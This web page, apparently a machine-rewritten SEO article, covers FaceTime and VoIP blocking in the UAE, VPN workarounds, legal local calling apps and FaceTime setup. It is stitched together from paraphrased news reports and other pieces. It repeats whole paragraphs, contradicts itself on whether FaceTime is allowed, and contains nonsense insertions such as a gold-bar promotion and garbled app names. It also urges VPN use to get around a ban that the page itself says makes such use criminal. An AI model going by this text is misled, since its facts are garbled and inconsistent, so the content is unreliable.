                    <p>The VPN world, on the other hand, may be confounding and baffling. The following are a few of quick pointers, each of which has a link to a more in-depth explanation of the topic at hand.</p>
                  </blockquote>
                  <ul>
                    <li>Avoid using free virtual private network (VPN) services: The only paid solutions we can recommend are those listed below</li>
                    <li>Otherwise, please contact us. Look for a VPN that does not keep any logs, but be mindful of the limitations: The finest VPNs keep as little logs as possible and make their users as anonymous as possible, so they have little information to provide if the police come knocking on their door. Furthermore, &#8220;no-logs&#8221; VPNs do not provide complete anonymity</li>
                    <li>Virtual private network openness is essential, but warrant canaries are only the beginning: As a result of the fact that many inquiries undertaken by national security agencies are banned from being actively disclosed by law, several services employ &#8220;warrant canaries&#8221; to passively tell the public whether or not they have been subpoenaed by a government agency.</li>
                  </ul>
                  <p>Below are a few of the greatest virtual private network (VPN) services that you may utilize. ExpressVPN, Surfshark, NordVPN, ProtonVPN, IPVanish, PureVPN, and StrongVPN are some of the best VPN services available.</p>
                  <h5>Signing up on a VPN with your iPhones/iPads and Macs</h5>
                  <ul>
                    <li>As a starting point, you will want a reliable VPN provider for iOS or macOS that is capable of unlocking FaceTime in the United Arab Emirates (Dubai and Abu Dhabi)</li>
                    <li>Download the VPN app on your iPhone/iPad or Mac using your account details and the connection you are provided with</li>
                    <li>To set up the connection, simply follow the on-screen directions. Save your preferences and connect by swiping the switcher to the right. As soon as you see the VPN icon, it will alert you that you are now safe and connected to your desired VPN server</li>
                    <li>Restart Facetime in order to reestablish the connection.</li>
                  </ul>
                  <p>FaceTime may be closed by double-clicking the Home button on iOS to open the app switcher or multitasking tray, and then slide up to close it. Restart the computer. Now that the VPN service is activated on your computer&#8217;s network card, you may continue to use FaceTime as normal. Use a trusted VPN service provider if you wish to continue using FaceTime in the United Arab Emirates. SSL VPNs are recommended because they allow you to connect to any network without issue, whether it is mobile data or WiFi, and they are simple to set up.</p>
                  <h2>Long-banned FaceTime calls apparently working in UAE</h2>
                  <p>DUBAI, United Arab Emirates (AP) — DUBAI, United Arab Emirates (AP) — In the United Arab Emirates on Sunday, FaceTime conversations seemed to be functioning, indicating a possible easing of long-standing limitations on the Apple software in the federation of seven sheikhdoms that governs the country. A formal announcement on the subject was not made at the time of writing. In response to a request for comment, the UAE&#8217;s Telecommunications and Digital Government Regulatory Authority did not provide a response right away.</p>
                  <ul>
                    <li>Journalists from the Associated Press were able to make FaceTime voice and video calls with excellent sound quality to persons both within and outside the nation.</li>
                    <li>The prohibition, on the other hand, has not been explained officially by the authorities.</li>
                    <li>The ban on calls made using Skype, Facebook-owned WhatsApp, and other comparable online apps appeared to have remained in effect on Sunday.</li>
                    <li>The event is expected to draw millions of tourists from across the world.</li>
                    <li>The loosening of limitations has received no official response from the authorities.</li>
                  </ul>
                  <h2>Facetime in Dubai — How to Unblock</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/R3jUXjPb3qA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The Facetime application, which is accessible on iPhones, is a fantastic feature. It has millions of users all around the world. Dubai and other parts of the United Arab Emirates, however, are prohibited from doing so. We must point you that most VOIP (voice over IP) services are not available in the nation at this time. What is the best way to unblock Facetime in Dubai? We have come up with a straightforward and safe solution for you. If you don&#8217;t want to waste time reading extensive texts, the easy answer to the issue of how to unlock Facetime is to use a virtual private network (VPN).</p>
                  <ol>
                    <li>In order to avoid detection by the country&#8217;s authorities, these VPN companies employ an invisible secure VPN connection that is not visible to them.</li>
                    <li>Facetime is a communication program created by Apple.</li>
                    <li>Facetime allows you to make video and audio calls at the same time.</li>
                    <li>Almost all telecommunications firms in the United Arab Emirates are regulated by the government, and services such as Skype, WhatsApp call, Line, IMO, and others are prohibited in the nation.</li>
                    <li>Please keep this in mind!</li>
                    <li>If you purchased your iPhone in a foreign country, you may easily unblock it using a VPN service to access it.</li>
                    <li>Connect to a one-of-a-kind server in the United States where a virtual private network (VPN) is available.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/where-will-be-the-new-year-eve-celebration-in-dubai-question.html" target="_blank" rel="nofollow" class="u9d6fa41a2a080b34e8aafd287d46c438">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where Will Be The New Year Eve Celebration In Dubai? (Question)</span>
                    </div></a>
                  </div>
                  <p>These straightforward actions can let to unblock restricted applications like Facetime and gain entry to channels and networks like Netflix, Amazon instant video, Vudu, Hulu, HBO cross, HBO now and Showtime from any location in the world by means of following these instructions.</p>
                  <p>The truth is that this is not only true in the United Arab Emirates, but also in many other Middle Eastern nations and portions of Asia where telecommunications corporations have a stranglehold on the market and strong lobbying power with the government.</p>
                  <p>Because VoIP is mostly outlawed in the United Arab Emirates, Apple iPhones, iPods, and iPads purchased legally from the country will almost certainly not come with FaceTime preloaded on them.</p>
                  <p>First and foremost, there is no guarantee that each and every strategy will operate the same way on all iPhones.</p>
                  <p>Yes, you are correct.</p>
                  <p>Several sites in the United Arab Emirates and other Middle Eastern countries have tampered with the physical and even firmware issues of iPhones in order to completely disable facetime functioning.</p>
                  <p>If you have an iPhone and use the Facetime app, you should know that using a VPN connection is a wonderful idea!</p>
                  <p>Facetime has been blocked inside the United Arab Emirates in such a way that it will no longer enable facetime calls to be made from other countries, as long as your phone has an ip address that is being filtered as restricted from your phone&#8217;s network.</p>
                  <p>Here are a slew of applications with video/voice chatting capabilities to distract you from the fact that Facetime is now prohibited in the United Arab Emirates.</p>
                  <blockquote>
                    <p>Skype, Whatsapp, Google Duoimosliqsoma Messenger, and Wechat are just a few examples. They are all completely free and quite simple to use. You&#8217;ll feel as if you&#8217;ve never needed Facetime before, and you&#8217;ll have the most enjoyable video calling experience of your life.</p>
                  </blockquote>
                  <h2>Unusually, FaceTime&#8217;s working in the UAE — but it might not be for long</h2>
                  <p>A number of journalists working for news organizations in Dubai noted over the weekend that they were able to make FaceTime calls for the first time in what seemed like an eternity. Normal access to the Apple-operated video and audio calling services is denied within the nation. The Associated Pressconfirmed on Sunday that the FaceTime service was really operational, despite no formal notification having been issued by local authorities or Apple itself. DUBAI, United Arab Emirates (AP) — DUBAI, United Arab Emirates (AP) — In the United Arab Emirates on Sunday, FaceTime conversations seemed to be functioning, indicating a possible easing of long-standing limitations on the Apple software in the federation of seven sheikhdoms that governs the country.</p>
                  <p>It has been a long time since the United Arab Emirates, home to the oil-rich capital of Abu Dhabi and the freewheeling financial hub of Dubai, blocked internet calling apps such as WhatsApp and FaceTime, presumably due to security concerns and to protect the revenues of the country&#8217;s monopoly state-run telecommunication companies.</p>
                  <p>Typically, Apple iPhones and laptops sold in the United Arab Emirates do not include the FaceTime calling application.</p>
                  <h2>Long-banned FaceTime calls apparently working in UAE</h2>
                  <p>With an iPhone or iPad, people may communicate with one another via FaceTime. Apple is credited with the photo.</p>
                  <h2>There have been times in the past when such programmes temporarily work in the UAE before becoming disrupted due to changes in internet filtering.</h2>
                  <p>In the United Arab Emirates on Sunday, FaceTime conversations seemed to be functioning properly, suggesting that the country&#8217;s long-standing prohibitions on the Apple software have been lifted. The UAE is a federation of seven sheikhdoms. Join our technology newsletter, Today&#8217;s Cache, to receive insights on emerging themes at the interface of technology, business and politics.) To sign up for a free subscription, click here.) A formal announcement on the subject was not made at the time of writing.</p>
                  <ul>
                    <li>Apple did not reply to a request for comment, as did other companies.</li>
                    <li>Also read |According to experts, Apple&#8217;s next iPhone will take longer to reach buyers.</li>
                    <li>The prohibition, on the other hand, has not been explained officially by the authorities.</li>
                    <li>The ban on calls made using Skype, Facebook&#8217;s WhatsApp, and other comparable online programs appeared to have remained in effect on Sunday.</li>
                    <li>Due to the flu epidemic, Dubai&#8217;s big world&#8217;s fair was delayed by a year, and it officially opened its doors earlier this month.</li>
                    <li>Visitors to the expansive Expo fairgrounds in Dubai&#8217;s southern desert will be allowed to conduct WhatsApp and FaceTime calls while on the premises.</li>
                  </ul>
                  <blockquote>
                    <p>There have been instances in the past where similar programs worked in the UAE for a short period of time before being broken by modifications in internet filtering. Our editorial ideals are governed by a code of conduct.</p>
                  </blockquote>
                  <h2>FaceTime suddenly starts working in UAE after years of blocks</h2>
                  <p>AppleInsider is supported by its readers, and as an Amazon Associate and associate partner, AppleInsider may receive commissions on qualifying purchases. Our editorial content is not influenced by our affiliate partnerships in any way. FaceTime appears to be fully operational in the United Arab Emirates, a country that has consistently refused to allow Apple&#8217;s video chat service to be used there for more than a decade. As a result of the country&#8217;s Telecommunications and Digital Government Regulatory Authority&#8217;s prohibition on internet calling applications like Skype and WhatsApp from operating within its borders, usage of FaceTime in the United Arab Emirates has been negligible since the service&#8217;s inception.</p>
                  <ul>
                    <li>It is unclear what is causing the calls to get through without being interrupted.</li>
                    <li>Possibly, FaceTime is operating as a result of the company&#8217;s introduction of a global trade show earlier in the month that is expected to pull in millions of people from across the world.</li>
                    <li>It is also possible that the availability of FaceTime will just be temporary, considering the fact that WhatsApp and Skype calls are still being prohibited.</li>
                    <li>It is possible that the government will choose to prohibit VoIP services completely rather than allowing communications to travel via them because they employ encryption technology.</li>
                    <li>FaceTime was made available in the nation with the release of iOS 13.6, yet it was later restricted by the government after the upgrade.</li>
                  </ul>
                  <h2>Can You FaceTime in Dubai?</h2>
                  <p>Is it possible to FaceTime in Dubai? Gold may be purchased on the internet. The price of this uncirculated Dragon Series Gold Bar on Amazon is nearly showy, but it&#8217;s worth it to see what you think. Although the gold isn&#8217;t as hefty as it is in the previous example, this is still an excellent collector&#8217;s item. Take a look at this uncirculated Two Dollar Bill that has been coated with gold. Dubai is a lovely tourist destination that offers a variety of entertaining activities. In contrast to many other tourist places, they have more stringent technical regulations.</p>
                  <p>So, can you FaceTime with someone in Dubai?</p>
                  <p>In addition to Facebook Messenger and Snapchat, a number of other popular communication apps are also prohibited in the UAE; however, there are local applications that may be used to interact with individuals in other countries.</p>
                  <blockquote>
                    <p>In this post, we will go over all you need to know about communications limits in Dubai, focusing on the following essential elements to ensure that travelers are completely prepared for their vacation to the United Arab Emirates: 1.</p>
                  </blockquote>
                  <ul>
                    <li>Is it possible to FaceTime in Dubai? What other VoIP applications are prohibited in Dubai</li>
                    <li>What is the reason behind the restriction on VoIP applications in Dubai</li>
                    <li>Describe the many types of communications networks accessible in Dubai. Is it possible to use VoIP applications in Dubai that are legal? When it comes to communicating in Dubai, what are the legal means of doing so?</li>
                  </ul>
                  <h2>Can you FaceTime in Dubai?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/l6OUQ9pFVn0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>FaceTime is prohibited in the United Arab Emirates and is generally not permitted in Dubai. All iPhones purchased in the United Arab Emirates will not even have FaceTime installed on them. Having said that, some have been successful in accessing the app through the use of virtual private networks (VPNs), despite the fact that this is deemed criminal conduct. If you bring your own phone that is capable of supporting FaceTime, it is conceivable that your app will function properly, however this is not guaranteed.</p>
                  <h2>What other VoIP apps are banned in Dubai?</h2>
                  <p>FaceTime is not the only VoIP application that has been blocked in Dubai. VoIP (Voice over Internet Protocol) is an abbreviation for Voice over Internet Protocol, which is more frequently referred to as voice or video calling. In addition to FaceTime, popular VoIP applications such as Skype, Viber, and WhatsApp are also prohibited. While certain programs, such as Viber and FaceTime, are fully prohibited in Dubai, others, such as Snapchat and Facebook Messenger, are only partially restricted. In 2016, the Snapchat calling function, which included both voice and video calling, was disabled in the United Arab Emirates.</p>
                  <p>Phones purchased in the United Arab Emirates will not come pre-loaded with these applications and will not be able to support their usage.</p>
                  <p>It is possible that phones purchased outside of the UAE will be allowed to use these applications in the nation, but it should be noted that their usage is prohibited within the country.</p>
                  <h2>Why are VoIP apps banned in Dubai?</h2>
                  <p>For a variety of reasons, VoIP applications are prohibited in Dubai and the United Arab Emirates. The government is primarily concerned with monitoring communications as a means of enhancing public safety and combating terrorism. In order to prevent communication from becoming too difficult to trace and compromising safety, audio and video conversations have been blocked on a variety of applications. Second, the United Arab Emirates is home to two important telecommunications providers that operate as a duopoly in the sector.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/how-to-connect-terminal-1-to-terminal-2-at-dubai-international-airport-solution.html" target="_blank" rel="nofollow" class="u9cd0bbf236856262d18371d88626e81b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Connect Terminal 1 To Terminal 2 At Dubai International Airport? (Solution)</span>
                    </div></a>
                  </div>
                  <p>The introduction of other telecommunications choices in the country would help to diversify the economy and weaken the power of the duopoly in the process.</p>
                  <h2>What telecommunication networks are available in Dubai?</h2>
                  <p>Etisalat and Du are the two telecommunications providers that together constitute a duopoly in the United Arab Emirates. Etisalat is the largest telecommunications provider in the country, serving a massive 13 million consumers in the process. Du is the second-largest telecommunications operator in the United Arab Emirates, with a subscriber base of 9 million. Etisalat has typically concentrated on landline services because it was founded to serve the local community. Despite the fact that it was the largest telecommunications provider in the UAE, Etisalat did not provide much service to tourists, migrants, or pre-paid clients.</p>
                  <blockquote>
                    <p>Because of the effectiveness of this strategy, Du has grown into the formidable rival that it is today. Etisalat quickly followed suit and expanded its offering to include services for travelers, resulting in the thriving duopoly that exists today in the UAE.</p>
                  </blockquote>
                  <h2>Are there any VoIP apps that are legal in Dubai?</h2>
                  <p>There are three local VoIP applications that are legal to use in Dubai, and they are as follows: Despite the fact that none of them are the regularly used VoIP applications that most users are acquainted with, they all provide a service for phone calling, video calling, and instant communication. The result is that locals and tourists from other countries have an inexpensive and convenient means of communicating both domestically and internationally. The three legal VoIP applications available in Dubai are as follows: Among the most popular communication apps in Dubai, BotimBotim is highly recommended for iPhone users.</p>
                  <ol>
                    <li>The app is available for usage throughout the UAE, building the finest links with countries such as Qatar, Pakistan, the United States, India, China, and Bangladesh as well as other Middle Eastern countries.</li>
                    <li>Downloading it is simple and can be done through the App or Play store.</li>
                    <li>The app was created expressly for visitors visiting the United Arab Emirates so that they would have an easy way to communicate with their loved ones back home while on vacation.</li>
                    <li>The software is available on a variety of devices, including smartphones, tablets, and even desktop PCs.</li>
                    <li>Packages are available that include the use of all three applications at a discounted rate.</li>
                  </ol>
                  <h2>What are the legal methods of communication in Dubai?</h2>
                  <p>The three applications mentioned above (Botim, C&#8217;Me, and HiU), as well as phone service through Etisalat or Du, are available for legal communication purposes. With an unlocked phone, it is simple to acquire a local sim card and use it instead of international roaming if you do not want to utilize it. Tourists may also get a low-cost phone in Dubai that is connected to one of the two major telecommunications carriers in the country.</p>
                  <h2>Summary</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/glj6dILNK1Y" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>To summarize, the following are the most important ideas you should take away from this article:</p>
                  <ul>
                    <li>FaceTime is not permitted in the United Arab Emirates. While many visitors will have this software installed on their phones, its usage is prohibited in Dubai, which may result in your ability to communicate over FaceTime being restricted while you are in the UAE. Other popular VoIP applications are likewise prohibited. The use of popular communication applications such as Skype, WhatsApp, and Viber is restricted in the United Arab Emirates. Videos and voice calling functions on apps such as Facebook Messenger and Snapchat have been blocked, but the rest of the app remains functional. The use of VoIP applications is prohibited in the United Arab Emirates for two reasons. First and foremost, the government desires the ability to monitor communications in order to combat terrorism and keep people safe. Second, the United Arab Emirates has a telecommunications duopoly, which is comprised of two state-owned enterprises. The introduction of more competitors into the market would reduce the value and competitiveness of these two enterprises</li>
                    <li>In the United Arab Emirates, there are three legitimate applications to use. The three applications in question are Botim, C&#8217;Me, and HiU, and they may be used with either the Etisalat or the Du networks, or with both networks. Both Etisalat and Du are big telecommunications carriers that constitute a duopoly in the UAE, and all three applications give an approved choice for phone calls, video calls, and instant messaging. A local sim card may be purchased, and instead of using applications to make voice or video conversations, it is feasible to interact over the phone network.</li>
                  </ul>
                  <h2>No, FaceTime is not available for UAE iPhone users with iOS 13.6 update</h2>
                  <p>(Image courtesy of Apple) Consumers in the United Arab Emirates are now able to use FaceTime on their iPhones and iPads, according to reports following the release of iOS 13.6 today. This is not entirely correct, as neither Apple nor the Telecommunications Regulatory Authority (TRA) have made any changes to allow for FaceTime use in the UAE. FaceTime, which makes use of VoIP technology, allows users to make audio or video conversations to friends and family members anywhere in the globe who have an iPhone, iPad, or a Mac.</p>
                  <p>In the United Arab Emirates, only a small number of VoIP programs are permitted to be used legally, and to the dismay of iPhone owners, FaceTime is not yet included on that list of approved applications.</p>
                  <p>There has been a slight change with the release of iOS 13.6, which may have been the cause of the uncertainty over FaceTime availability in the United Arab Emirates.</p>
                  <blockquote>
                    <p>Although audio and video calls made using FaceTime continue to be restricted by telecoms in the UAE in accordance with rules, even if the FaceTime app appears on your iPhone, this does not imply that you are permitted to use it in the country.</p>
                  </blockquote>
                  <h2>Setting up FaceTime for users outside of the UAE</h2>
                  <p>If you&#8217;re using an iPhone, you&#8217;ve presumably already set up your Apple ID, which is a great accomplishment. When you power on your phone for the first time, you&#8217;ll be prompted to sign in with your Apple ID credentials or create a new account. It will urge you to sign in if you are using an iPad or iPod Touch and have not already done so when you click on the FaceTime application. Once you&#8217;ve logged in, you&#8217;ll have access to all of the contacts stored in your Contacts and Mail applications &#8211; however, unfortunately, you&#8217;ll only be able to FaceTime with those who also own an iPhone, iPad, or iPod Touch.</p>
                  <p>Open the Settings app and select FaceTime from the drop-down menu.</p>
                  <p>From there, you can choose which phone numbers and email addresses you&#8217;d like to be contacted with via FaceTime, as well as whether or not you want images taken during the conversation.</p>
                  <p>(Image courtesy of FaceTime.)</p>
                  <h2>Using FaceTime outside UAE</h2>
                  <p>To FaceTime someone (this has been verified), first open the FaceTime application by tapping it. To find a contact, tap the &#8216;+&#8217; symbol in the upper right corner and type their name, email address, or phone number into the search box. You&#8217;ll be offered to initiate an audio or video call if you select one of the options. (Image courtesy of Future) If you want to start an audio conversation and transition into a video conference, you can do so by clicking on the &#8216;FaceTime Audio&#8217; button at the top of the screen.</p>
                  <ul>
                    <li>A small rectangle will display what you&#8217;re broadcasting, whether it&#8217;s from your front-facing camera or from the rear camera, once you&#8217;re engaged in a video call.</li>
                    <li>You may then tap and drag this little window to any part of your screen to get a better view of the person you&#8217;re chatting with.</li>
                    <li>The &#8216;Flip&#8217; button changes to the rear camera (by default, it uses the front-facing camera), while the &#8216;Mute&#8217; and &#8216;End&#8217; buttons are self-explanatory.</li>
                    <li>This will appear in your preview, and it&#8217;s definitely worth your time to experiment with it for creative purposes if you have the opportunity.</li>
                  </ul>
                  <blockquote>
                    <p>If one of you takes a photo, the other will be notified to guarantee that you are not secretly photographing one other. If you need to swipe away to check a text or notice, don&#8217;t worry: FaceTime will automatically stop the conversation and blur the backdrop until you return to the call.</p>
                  </blockquote>
                  <p>Abbas has been immersed in technology even before smartphones became smart or clouds became a viable data storage option. He also has difficulty with commitment when it comes to mobile phones. Driven by technology and enthusiasm, he has successfully negotiated the introduction of some of the world&#8217;s greatest gaming and technology journals, including IGN, CNET, and TechRadar, to the Middle East.</p>
                  <h2>How to Unblock Facetime in UAE, Oman, Qatar, Saudi Arabia 2022</h2>
                  <p>Since before smartphones were smart or clouds were used to store data, Abbas has been immersed in and surrounded by technology. Mobile phones are another area where he has difficulty making commitments. His drive and love for technology have led him to negotiate the successful introduction of some of the world&#8217;s greatest gaming and technology journals to the Middle East. These publications include IGN, CNET, and TechRadar, among others.</p>
                  <h2>Why Facetime in Blocked in UAE?</h2>
                  <p>Voice and video calls are not permitted in countries where the Internet is censored, such as the United Arab Emirates, Saudi Arabia, or the Sultanate of Oman. Restriction applies to services such as Facetime and Skype as well as WhatsApp, Viber, Line, IMO, Facetime, Facebook call, and others. If you plan to go to the Middle East, you should be concerned about your Internet freedom while there.</p>
                  <h2>How to Unblock Facetime in UAE, Oman, Saudi Arabia and Others?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/fSY6XGQnFyk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>To unlock Facetime in the United Arab Emirates, Oman, or Saudi Arabia, you&#8217;ll need the following items:</p>
                  <ol>
                    <li>Create a virtual private network (VPN) account</li>
                    <li>Configure a secure invisiblevpn connection</li>
                    <li>And enjoy unrestricted Internet access.</li>
                  </ol>
                  <h2>How to Setup SSL VPN in iPhone and iPad</h2>
                  <p>Please download and install the SSTP VPN client from this linkLaunch the &#8220;VPN client pro&#8221; software on your Android smartphone to connect to the VPN. 1. Select &#8220;New SSTP VPN Profile&#8221; from the drop-down menu when adding a new VPN connection. 2: Type in the name of the VPN connection (it may be whatever you like) and then select &#8220;Remote servers.&#8221; 3. Select the +icon at the bottom of the screen. 4. Enter the server address that you can find in your &#8220;vpn account info&#8221; letter in the indicated area and press the OKbutton to confirm.</p>
                  <ol>
                    <li>The server address must be the same as the one listed in your account data (withoutor any other symbols) To save the current settings, select the indicated icon in the top right-hand corner.</li>
                    <li>To connect to a VPN server, swipe to the right on the right upper corner of the screen, enter your username and password, and then click Save and OK.</li>
                    <li>If everything is in working order, you will be able to connect.</li>
                    <li>In addition to Skype, several other phone calling services are prohibited throughout the Middle East.</li>
                    <li>The Aeroshield service is a simple and safe method of unblocking Skype in Oman and other countries where it has been restricted.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/in-what-neighborhood-is-the-dubai-mall-question.html" target="_blank" rel="nofollow" class="u5120a6f038e7ec66094488020437dc05">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">In What Neighborhood Is The Dubai Mall? (Question)</span>
                    </div></a>
                  </div>
                  <h2>Other Websites Blocked in Qatar</h2>
                  <p>The following is a list of websites that have been blocked or restricted in Qatar.</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Wechat Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Imo Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Skype Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Whatsapp Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Voip Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Facetime Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Skype For Business Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Whatsapp Calls Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Video Calls Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Voip Calls Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Skype Call Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Google Duo Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Facebook Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Sayat.Me Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Telegram Blocked In Qatar</td>
                      </tr>
                      <tr>
                        <td>Vk Blocked In Qatar</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Long-Banned FaceTime Calls Apparently Working in UAE</h2>
                  <p>DUBAI, United Arab Emirates (AP) — DUBAI, United Arab Emirates (AP) — In the United Arab Emirates on Sunday, FaceTime conversations seemed to be functioning, indicating a possible easing of long-standing limitations on the Apple software in the federation of seven sheikhdoms that governs the country. A formal announcement on the subject was not made at the time of writing. In response to a request for comment, the UAE&#8217;s Telecommunications and Digital Government Regulatory Authority did not provide a response right away.</p>
                  <ul>
                    <li>Journalists from the Associated Press were able to make FaceTime voice and video calls with excellent sound quality to persons both within and outside the nation.</li>
                    <li>The prohibition, on the other hand, has not been explained officially by the authorities.</li>
                    <li>The ban on calls made using Skype, Facebook-owned WhatsApp, and other comparable online apps appeared to have remained in effect on Sunday.</li>
                    <li>The event is expected to draw millions of tourists from across the world.</li>
                  </ul>
                  <blockquote>
                    <p>Visitors to the expansive Expo fairgrounds in Dubai&#8217;s southern desert will be allowed to conduct WhatsApp and FaceTime calls while on the premises. The loosening of limitations has received no official response from the authorities.</p>
                  </blockquote>
                  <h3>Political Cartoons</h3>
                  <p>There have been instances in the past where similar apps worked in the UAE for a short period of time before becoming inoperable owing to changes in internet filtering. The Associated Press retains copyright protection until 2021. All intellectual property rights are retained. This information may not be published, broadcast, rewritten, or redistributed without the prior written permission of the author.</p>
                  <h2>iOS 13.6 brings FaceTime support to iPhone owners in the United Arab Emirates</h2>
                  <p>FaceTime has been restricted in the United Arab Emirates (UAE) for many years as a result of local telecom regulations. This restriction, however, appears to have been abolished, at least in part, with the release of iOS 13.6, which was released today. In 2018, we reported that Apple was in active negotiations with the federal government of the United Arab Emirates to permit the use of internet video-chat services on its devices, thereby enabling FaceTime to be unlocked for Apple customers. In 2018, we reported that Apple was in active negotiations with the federal government of the United Arab Emirates to permit the use of internet video-chat services on its devices.</p>
                  <ul>
                    <li>The restriction has been in effect for quite some time and applies to all iOS devices sold in the UAE, regardless of where they were ultimately used.</li>
                    <li>According to MacMagazine, the release of iOS 13.6 today appears to have enabled compatibility for FaceTime for iPhones that were first purchased in the United Arab Emirates.</li>
                    <li>Apple&#8217;s support documentation for FaceTime has also not been updated to reflect the fact that the service is now accessible in the United Arab Emirates.</li>
                    <li>Whenever we hear more about the extension of FaceTime to other nations, we&#8217;ll make sure to update this story accordingly.</li>
                    <li>In the United Arab Emirates, FaceTime is available.</li>
                  </ul>
                  <blockquote>
                    <p>— — — — — — — — — — — — — — — — — — — — — — — — — — Saif Alshehhi (@saif a7med95) is a Twitter user. 15th of July, 2020FTC: We make use of auto-generating affiliate links that generate cash. More. More Apple news may be found on 9to5Mac&#8217;s YouTube channel:</p>
                  </blockquote>
                  <h2>Facetime in UAE:How to Turn FaceTime on iMac,iPad,iPos,Apple Watch</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/y5NURMgAC3k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>iPhone, iPad, iPod Touch, and Mac users may use FaceTime in the United Arab Emirates to communicate with one another in a completely free manner without incurring any data traffic charges over a 3G or 4G network. FaceTime is available in more than 100 countries, including the United Arab Emirates. It is compatible with Wi-Fi on all iPhone models starting with the fourth generation, on all iPad devices (save the very first generation), and on all Macs running macOS 10.6.6 or above. 3G / LTE calls may be made on the iPad 4th and 4th generation devices, as well as the third-generation iPad.</p>
                  <p>Even if you do not have an Apple device, and even if your friends do not have an Apple device, it would be a pity not to take use of FaceTime and its calls.</p>
                  <p>I can guarantee you that this is a straightforward process with a disarming level of simplicity.</p>
                  <p>It was a pleasure to read and to have fun!</p>
                  <h2>Facetime in UAE: Turn FaceTime on iPhone, iPad, and iPod Touch</h2>
                  <p>Getting FaceTime working on your iPhone, iPad, or iPod Touch is as simple as going toDevice Settings (by tapping the gear symbol on the home screen) and selectingFaceTime from the drop-down menu that comes up. This will bring you to the service settings page, where you will notice that if the FaceTimelever is green and has been shifted to the right, you will not need to do anything because the function is already in use. To activate the lever if it is white and has been pushed to the left, it must be pressed.</p>
                  <ul>
                    <li>FaceTime activation costs the same as sending an SMS, which is around 30/40 cents for most Italian providers.</li>
                    <li>On top of that, you only pay for devices that are connected to 3G or LTE networks, not for devices that are just connected to Wi-Fi networks.</li>
                    <li>To choose the various addresses, all you have to do is go to theSettingsFaceTimemenu on iOS and check or uncheck the boxes next to the addresses and phone numbers that are currently accessible.</li>
                    <li>After you&#8217;ve made all of your customizations, you may make a FaceTime call by using either the FaceTimeapplication or thePhoneapplication on your device (iPhone only).</li>
                    <li>As an alternative, you must initiate a phone call as usual, wait for the caller to respond before pressing theFaceTimebutton that appears in the center of the screen to initiate a video call using thePhoneapplication.</li>
                  </ul>
                  <blockquote>
                    <p>Take note that in order for FaceTime to work, both parties must be using an Apple-certified device and must have a Wi-Fi or 3G / LTE connection active.</p>
                  </blockquote>
                  <h2>Facetime in UAE:Turn FaceTime on Mac</h2>
                  <p>Even on a Mac, turning on FaceTime is a piece of cake. Simply run the same program from the DOSD or the Launchpad on macOS, and then selectFaceTimePreferencesfrom the menu bar at the top left to complete the process. Now, if it has not already been done so, check the box next to Enable this account and pick from the drop-down choice. Every contact with whom you wish to be detectable by other users can receive FaceTime calls on the device you are using to make them. For those without 3G or LTE access on their Macs, the service will be absolutely free to activate as well as to use (unless, of course, they are surfing through a 3G or LTE modem or a hotspot made by their mobile phone, which is obvious).</p>
                  <p>It is also possible to enable the iPhone Calling feature if you are using a Mac device manufactured after 2012 that runs macOS Yosemite and an iPhone that runs iOS 8.1 or later.</p>
                  <h2>Turn FaceTime onApple Watch</h2>
                  <p>It does not have cameras, but it does feature a speaker and microphone, which allow you to make and receive calls over the iPhone network while wearing Apple Watch. What exactly does this mean? The Apple Watch may get alerts of incoming calls to your iPhone, including FaceTime, if you have phone functions enabled on your Apple Watch. For your iPhone, open theWatchapp and pick thePhoneicon from the screen that appears. Whether you haven&#8217;t already, check the box next to theDuplicate iPhoneentry to see if phone features are enabled on your Apple Watch (they should be the default).</p>
                  <p>Isn&#8217;t it nice to be comfortable?</p>
                  <h2>FaceTime Calls Are Now Working In The UAE</h2>
                  <p>Apple FaceTime calls have been a standard feature of everyday iPhone usage in most parts of the world for quite some time. FaceTime calling, on the other hand, has been prohibited in the United Arab Emirates (UAE) for quite some time. FaceTime calls began operating on Sunday, according to sources, without any official notice from Apple. As of the time of writing, there has been no official declaration from the UAE Telecommunications and Digital Government Regulatory Authority regarding the launch of FaceTime in the country.</p>
                  <p>The Associated Press claimed that journalists working for the organization were able to make FaceTime phone and video calls with great quality to users within the United Arab Emirates and in other countries.</p>
                  <p>There are several more video and audio calling apps that have been restricted, in addition to FaceTime.</p>
